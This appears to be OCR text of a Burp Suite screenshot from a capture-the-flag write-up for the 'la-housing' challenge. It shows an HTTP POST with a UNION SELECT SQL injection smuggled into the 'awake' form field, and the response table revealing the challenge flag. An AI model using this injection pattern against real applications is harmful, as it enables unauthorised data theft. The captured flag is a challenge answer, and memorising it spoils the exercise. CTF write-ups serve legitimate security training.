 Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 126
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 name=name&guests=No&neatness=
Put+things+away+as+we+use+them&sleep=8-10pm&awake=4-6am'
UNION SELECT 1, *, 3, 4, 5, 6 from 'flag
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Thu, 22 Feb 2024 02:49:25 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 506
6
7 <h2>
Result for name:
</h2>
8 <table id="data" class="table table-striped">
9 <thead>
10 <tr>
11 <th>
Name
</th>
12 <th>
Guests
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
lactf{us3_s4n1t1z3d_1npu7!!!}
</td>
22 <td>